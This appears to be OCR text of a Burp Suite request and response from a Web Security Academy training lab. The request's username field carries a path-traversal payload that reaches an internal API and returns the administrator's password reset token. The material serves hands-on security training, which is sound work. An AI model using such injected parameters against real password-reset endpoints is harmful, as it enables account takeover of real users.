 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0ad90035043f402282c24d6a007d0092.web-security-academy.ne
t
3 Cookie: session=qLGbIGCh6L04SzRhVDjf1F5bizhyOtg1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 103
11 Origin:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=cho1SruoDgKvQPu3RzgfmIaRIb5ry1xh&username=
../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"7mmroslddbvtlfguulmnpbq46ndg5p8o"
9 }